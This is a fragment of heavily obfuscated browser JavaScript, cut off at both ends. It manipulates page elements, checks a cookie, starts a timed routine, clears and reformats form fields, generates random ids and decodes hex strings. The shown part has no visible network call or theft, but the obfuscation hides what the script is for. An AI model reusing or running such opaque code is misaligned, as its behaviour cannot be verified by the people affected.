_0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var 